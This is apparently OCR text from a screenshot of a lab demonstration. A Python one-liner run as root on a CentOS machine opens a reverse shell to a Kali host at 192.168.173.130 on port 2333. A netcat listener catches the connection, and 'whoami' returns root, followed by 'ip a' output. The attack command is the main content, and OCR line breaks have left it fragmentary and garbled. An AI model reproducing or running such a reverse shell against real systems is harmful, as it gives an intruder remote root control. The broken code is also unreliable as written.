 [root@localhost ~]# python -c "exec(\"import socket, subprocess;s =socket.
socket();s.connect(('192.168.173.130',2333))\nwhile 1: proc =subprocess.Po
pen(s.recv(102
E,stdin=subpro
kali-linux-2022.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 kali-linux-2022.1-vmware...
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.173.88: inverse host lookup failed: Unknown host
connect to [192.168.173.130] from (UNKNOWN) [192.168.173.88] 52390
whoami
root
ip a
File System
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:bb:9a:bb brd ff:ff:ff:ff:ff:ff
inet 192.168.173.88/24 brd 192.168.173.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::5d45:9e9:ca40:f86d/64 scope link noprefixroute
valid_lft forever preferred_lft forever